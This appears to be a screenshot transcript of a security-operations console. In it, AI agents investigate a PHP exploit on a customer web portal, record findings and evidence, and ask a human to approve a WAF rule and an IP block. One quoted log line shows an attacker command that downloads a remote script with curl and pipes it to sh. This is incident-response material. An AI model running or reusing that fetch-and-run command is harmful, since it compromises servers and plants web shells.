 Contained
Search Conversations
Tasks
Approve the WAF r...
10:42 AM
Lunar Fox · Waiting on you
Block 203.0.113.77...
10:42 AM
Silver Kite · Waiting on you
Match NCSC-NL in...
10:42 AM
Indigo Moth · In progress
Find every server o...
10:42 AM
Quiet Lynx · In progress
Image WEB-PORTA...
10:42 AM
Quiet Lynx · In progress
Pinned
INV-0061 10:42
PHP2Shell on WEB-PORTAL-01
Contained
INV-0062 10:41
PHP2Shell exposure across the
web fleet
Triaging
Investigations
INV-0056 10:41
DNS beaconing from WH-SCAN-11
Triaging
Agents
Silver Kite
Network and DNS
Quiet Lynx
Endpoints and EDR
Lunar Fox
Lead investigator
Indigo Moth
Threat intelligence
10:42
Edge logs show 38 oversized multipart POSTs to /upload from 203.0.113.77 between 09:31
and 09:34, with no session cookie. Each ended in a 500.
Quiet Lynx Endpoints and EDR 10:42
Matching PHP-FPM errors on WEB-PORTAL-01, then a child process that should never be there:
09:33:52 PHP Fatal error: Allowed memory size of 134217728 bytes exhausted
09:34:07 php-fpm: pool www → /bin/sh -c id; curl -s 203.0.113.77/k | sh
09:34:09 www-data wrote /var/www/portal/public/.cache/img.php
Indigo Moth Threat intelligence 10:42
That is the PHP2Shell pattern: memory exhaustion mid-request, then code running before any
app code sees it, so the portal's login doesn't help. Fixed on 21 October in 8.5.12, 8.4.27, 8.3.36
and 8.2.35; 8.1 gets no upstream fix. Exploited in the wild since the day of the fix. NCSC-NL
keeps the operational notes and indicators:
https://github.com/NCSC-NL/php2shell
GitHub - NCSC-NL/php2shell: Operationa...
github.com
Lunar Fox Lead Lead investigator 10:42
I have moved this to contained: img.php is a web shell, and the box made one outbound call to
203.0.113.77. Two things for you, @Avery: approve the WAF rule blocking oversized multipart
requests to /upload, and the edge block on 203.0.113.77. Both are in your tasks. Upgrading off
8.1 is the only real fix.
Is
Case Audit Log
Findings 2
F-1 High confidence Lunar Fox
WEB-PORTAL-01 was exploited through
CVE-2026-109618 without authentication, and a web
shell was planted.
Evidence: V-1, V-2
F-2 High confidence Indigo Moth
PHP 8.1 has no upstream fix, so the portal stays
exposed until it is upgraded, whatever the WAF blocks.
Evidence: V-3
Evidence 3
V-1 Cloudflare
38 POSTs from 203.0.113.77, 09:31–09:34, no session
cookie, all 500.
V-2 CrowdStrike Falcon
php-fpm spawned /bin/sh at 09:34:07, fetched a script
from 203.0.113.77 and wrote img.php.
V-3 Advisories
Fixed in 8.5.12, 8.4.27, 8.3.36 and 8.2.35; no upstream
fix for 8.1; exploited since 21 October.
Entities 4
203.0.113.77
Sent the exploit requests; served the second stage
portal.example /upload
Unauthenticated multipart endpoint
WEB-PORTAL-01
Customer portal, PHP 8.1 on php-fpm
img.php
Web shell in public/.cache, written 09:34